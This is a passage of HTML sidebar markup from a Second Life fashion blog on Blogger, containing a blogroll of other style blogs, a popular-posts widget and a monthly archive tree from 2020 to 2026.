<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2aTWdtzS8uwjy_nDi5i0-I2bybafHxc77G7TvQw9CD519FC_6fadLHaknhPcQk7fmcEoh8iDDtRIWWsPKA5HvtvYlWsuReSt6L05D-54-RGdYnFU-OqqH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milasfashionworldsl.wordpress.com' target='_blank'>
MilasFashionWorldSL</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk2aZ75O6h6UnkNsG7bSJvNC_sX5eGUam2hqWRIemESQvJRLOu7zgQfwS1QoQsj5R2t1adesFxC385a3vRCNAesDeK7H87S5HCHXEYWiw8slMSAg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misstomsenstyle.blogspot.com/' target='_blank'>
Miss Tomsen</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEBtijwY-A3eKF-nU7evEf6R2QtHe_HD--CjrsnPjTDoakt9j_Glf-nC5HE3f80OhsV8tHyqbxK21LfgjCrOtqJphop04=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mydiazstyle.com/feed/' target='_blank'>
mydiazstyle.com</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVK_B79en18MN55u4upr4QvqLSBkdTXUvRcUNJE4iBOACdZY4KyYCYNpYqmw_yE3gmcvfVL4xazSr1xxYDd822i9Awx7WbHC_wFUqB5eo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://painstyler.blogspot.com/' target='_blank'>
PainStyle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDPzGyBBLQFLRR4gnD28Xqar1t-79iSN2ihWBAgydjmSev6qHDHzwwZYzkZD_8xIgFPeDxSyUTP1TJZknllDjcp49DnMliPKdWPvkC-Voi-sRmdGb8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pussydeluxestyle.wordpress.com' target='_blank'>
PussyDeluxeStyle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlFcTIkGWs2MutTTZWTFKCAnTffrXzeTgRpw6LPFjO9ecXBKd6i_WRAwoUVp4jKvMwJSgt1sFna5DNQoYuWjoga2rGEIxHOUEx4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.thatshawtsl.com/' target='_blank'>
That's hot in Secondlife</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta6iFsb8GY6Ha3cDmwAefIQLZx95wXLojeAw6oykHuBQCkL0d6uvpVs03Ylvngd-OozHQcb5GbXbocTC1ayhaCwlyrwRJQAJuehqUg58CQ-Kjm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thestyleasylum.blogspot.com/' target='_blank'>
The Style Asylum</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKB-AIwTwaCiobJG6BiLkYrughzAiHx-l7v26FJ-7otNMA7iz2uzgLjUu2EJoFoL4W-KwjQhrj_V_fV60FiBRIoA6eJlsE4Z71WRhCRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://van-hells.blogspot.com/' target='_blank'>
Van Hell's</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udlW2INh8NBN3RpxeId9s8oIyzF-cm2GZZhHNzfwXOvsIkk2AIAKAThpqtn2VUAv-6iya9Ktvc0UM6TBCFMHK0NjQtBdo5RS4awU3bgpmCJV8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mrsyunastyles.blogspot.com/' target='_blank'>
Yuna Styles - photography, poses and fashion Blog..</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqgkOpvqKXm6-_7FU8zhYy4t6T8qo8gh0Oml3XRiL_rvj_DqWHO_bdgl1PZ8sdp7aLzzCtVHaMPVmRjgs5YmbOSv9ohRoWnq_wsRvefQZlkg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dollfacestyle.blogspot.com/' target='_blank'>
&#8226;&#8226; DollFaceStyle &#9819;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn56uq-FOd5OArP3_SNeJQwo55M34vdCFryP_pxfEbqQxmBP5YgqrZoNlU0F6I5WTclJS64lV2qyJnhheIUjPe3BMzPqJzk4jyRspRB9FAG_baDhKeAU9Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glorious-fashionista.blogspot.com/' target='_blank'>
&#9819; Glorious-Fashionista &#9819;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/08/lotd-2061.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNl_RF_0yvkNH-O4477GxbuPS5KnWVS2pYC9yku_Y4SJelz09YzVl66_lSTgfAcT6OBU3DBK7jhKUzud3ZJ450h8hQpTbN5yjVw3WEjyVWPR5WeWRBIwz_nsdtC_NI-xgI5VI-Dk0pu3_gyLYP2OI5yQUc0yrZsoJHm5Lrzix6pL-4EmTIe88PNpNla53D/w72-h72-p-k-no-nu/Snapshot_2025-08-20_213703_001.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/08/lotd-2061.html'>LOTD #2061</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/09/lotd-2062.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6U1pQ9DLye2S_8Z_MrdceE48iPLz2igZP24SqJN-jKn733RrrbzX9NxDkySFwu9ew0x9vAZm-U80SOP-tz49SQOZVwfPtjux5HCvxGUqe7uPZlGUjRMaFT6s17Lwz56l2RtzI46w1pyzVGCh_NU5KZ99Qcw0-KjPnu7pvMfA4Zfy6c5_oj42WF2svQXDm/w72-h72-p-k-no-nu/Snapshot_2025-09-06_203308_001.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/09/lotd-2062.html'>LOTD #2062</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/06/lotd-2054.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFr4Kwi9HAqogE2sFcnsqHMgwtKhROHo1jMpYMqYuUgsu2uBI0IPMqaeUeknEjSAu7iczlC9cJ64RtnwOcyrPJIPBC1ZiidKihcWMHtVsUdpsNiOWlKkiypzzQ1eU_jEl1jmhHLtnEf-B9IE5cD07XtYQOZ-GTSHpekGlEWbSEvZ-g4FU62pvLPLKH08tG/w72-h72-p-k-no-nu/Summerwine.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/06/lotd-2054.html'>LOTD #2054</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2026/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(172)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/10/'>October</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/09/'>September</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/07/'>July</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/06/'>June</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/05/'>May</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/04/'>April</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/03/'>March</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
